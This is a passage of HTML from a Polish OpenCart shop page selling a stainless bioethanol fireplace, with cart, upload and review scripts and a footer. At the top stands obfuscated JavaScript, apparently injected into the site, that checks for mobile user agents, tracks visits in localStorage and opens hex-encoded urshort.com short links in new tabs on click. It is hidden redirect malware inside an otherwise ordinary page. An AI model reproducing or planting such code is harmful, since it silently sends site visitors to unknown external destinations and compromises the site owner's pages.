)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21194');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('21194');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>biokominek Frame 550 inox z szybą</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: Frame 550</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>1650.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="21194" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=21194');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=21194',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
